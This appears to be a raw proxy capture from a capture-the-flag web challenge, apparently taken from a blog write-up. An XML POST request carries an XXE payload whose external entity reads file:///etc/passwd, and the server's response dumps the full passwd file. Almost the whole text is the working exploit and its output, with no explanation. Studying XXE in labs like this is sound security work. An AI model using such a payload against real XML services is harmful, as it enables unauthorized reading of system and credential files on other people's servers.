 Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 118
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=173752ae74a5f8-08f5c6d0041eae-f7d1d38-144000-173752ae74b8b1
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "file:///etc/passwd">
>
<message>&file;</message>
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1003
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 27 Aug 2020 13:42:30 GMT
<message>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</message>
https://blog.csdn.net/iczfy585